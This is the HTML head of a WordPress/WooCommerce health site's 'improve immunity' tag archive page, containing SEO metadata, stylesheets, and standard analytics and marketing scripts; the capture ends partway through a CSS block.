

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/improve-immunity/
body_size: 37276
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>improve immunity Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="improve immunity Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/improve-immunity/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/improve-immunity/","url":"https://www.possible.in/blog/tag/improve-immunity/","name":"improve immunity Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/improve-immunity/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/improve-immunity/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/improve-immunity/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT.png","contentUrl":"https://www.possible.in/wp-content/uploads/2020/05/Improve-Immunity-With-GOUT.png","width":850,"height":436,"caption":"Improve Immunity With GOUT"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; improve immunity Tag Feed" href="https://www.possible.in/blog/tag/improve-immunity/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768698540' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"d555f3614a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/21648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: 